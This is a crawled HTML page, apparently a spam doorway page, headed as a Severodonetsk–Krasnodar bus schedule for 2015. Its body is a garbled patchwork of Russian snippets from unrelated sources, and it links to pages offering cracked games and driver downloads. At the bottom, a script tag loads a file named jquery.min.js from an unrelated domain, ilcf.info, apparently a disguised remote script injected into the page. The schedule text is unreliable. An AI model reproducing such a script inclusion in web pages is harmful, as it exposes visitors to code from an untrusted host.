

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-avtobus-severodoneck-krasnodar-raspisanie-2015.html
body_size: 3176
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобус северодонецк краснодар расписание 2015 - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобус северодонецк краснодар расписание 2015</h2>
                            </header>
                            <p>Краткая информация автостанции «Новоясеневская», г. Москва. Автостанция работает с 2011 года и является социально значимым объектом Москвы. 7 авг 2017  Viabona express — онлайн сервис для бронирования автобусных билетов Северодонецк - Краснодар. Комфортабельные автобусы. 
В соответствии с программой подготовки Донецка к Евро-2012 в 2011 году украинской строительной компанией «Альтком» начато строительство нового аэровокзала. Актуальное расписание автобусов Краснодар-Северодонецк и цены на билеты 2000 руб., время в пути Rating: 4.8 - 19 votesВсе автобусные рейсы Северодонецк - Краснодар. Купить билет по низкой цене, узнать расписание с разных вокзалов, самый полный список рейсов. 
Автобус Северодонецк - Краснодар: низкие цены, подробные расписания и маршруты следования. Лучшие предложения от проверенных компаний. Лисичанска, Рубежного. Опубликовано Александр Васильев в 18 февраля, 2015 - 20:56  «Лисичанск-Северодонецк-Ростов-Краснодар». Автобус. Здесь вы можете ознакомиться с расписанием автобусов Краснодар - Северодонецк, узнать стоимость билетов и купить билет онлайн. Из Краснодара. Чтобы заказать билеты на поезд Краснодар - Северодонецк или купить билет на самолет сначала посмотрите полное расписание рейсов. 16 апр 2015  Из Краснодара и Ростова автобус ходит по средам,четвергам и воскресениям  Автобусный рейс Северодонецк - Белгород, Курск, Орел. Автобус следует через Лисичанск,  Юлия, цена с Анапы в Старобельск. Об этом сообщает пресс-служба Северодонецкого городского совета.  Из Лисичанска пустили автобус в Краснодар. Стоимость билета - 500 гривен. 19.02.2015 18:30. Просмотрено 19884 раз. За сегодня — 1 раз. Открыт новый. 6 мар 2015  Форум ПОПАСНАЯ :: Транспорт :: Автобусы РАСПИСАНИЕ  Автобус на Краснодар через Ростов: (выезд по средам и  Автобус на Крым (Чонгар): ( выезд по пятницам) через Рубежное-Северодонецк-Лисичанск-Артёмовск- Константиновка-Красноармейск.  Дата регистрации : 2015-03-06. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-kak-udalit-virus-iz-sistemnyh-faylov-android.html">Как удалить вирус из системных файлов андроид</a></li>
                                <li><a href="zwtphd-pesnya-arabskie-i-tureckie-hity-skachat.html">Песня арабские и турецкие хиты скачать</a></li>
                                <li><a href="zwtphd-lyube-kogda-minuty-rokovye-nastayut-akkordy.html">Любэ когда минуты роковые настают аккорды</a></li>
                                <li><a href="zwtphd-general-i-ego-armiya-audiokniga.html">Генерал и его армия аудиокнига</a></li>
                                <li><a href="zwtphd-mod-na-point-blank-skachat.html">Мод на поинт бланк скачать</a></li>
                                <li><a href="zwtphd-android-vzlomannye-igry-skachat.html">Android взломанные игры скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-dumay-kak-millioner-skachat-v-pdf.html">Думай как миллионер скачать в pdf</a></li>
                                            <li><a href="zwtphd-toshiba-satellite-c850-drayvery.html">Toshiba satellite c850 драйверы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-drayver-usb-dlya-virtualbox.html">Драйвер usb для virtualbox</a></li>
                                            <li><a href="zwtphd-raspisanie-avtobusa-12-izhevsk.html">Расписание автобуса 12 ижевск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-sektor-gaza-tvoy-zvonok-skachat-pesnyu.html">Сектор газа твой звонок скачать песню</a></li>
                                            <li><a href="zwtphd-kbn4-e-se-drayvera.html">Kbn4 e se драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-dogovor-po-okazaniyu-yuridicheskih-uslug-fizicheskim-licom.html">Договор по оказанию юридических услуг физическим лицом</a></li>
                                            <li><a href="zwtphd-skachat-kartu-maslenyy-parkur-na-maynkraft.html">Скачать карту масленый паркур на майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
